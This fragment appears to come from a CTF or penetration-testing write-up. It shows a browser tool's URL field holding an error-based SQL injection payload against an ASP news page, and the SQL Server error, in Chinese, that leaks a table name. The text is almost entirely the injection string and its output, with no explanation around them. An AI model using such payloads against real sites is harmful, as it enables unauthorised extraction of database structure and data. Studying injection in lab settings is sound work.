 Load URL
http://www.ctfs-wiki.com/News.asp?SortID=1&ItemID=46 and 0<(select top 1 name from sec.dbo.sysobjects where xtype='U')
Split URL
Execute
Enable Post data
Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'eims_CasePro' 转换成数据类型 int 时失败。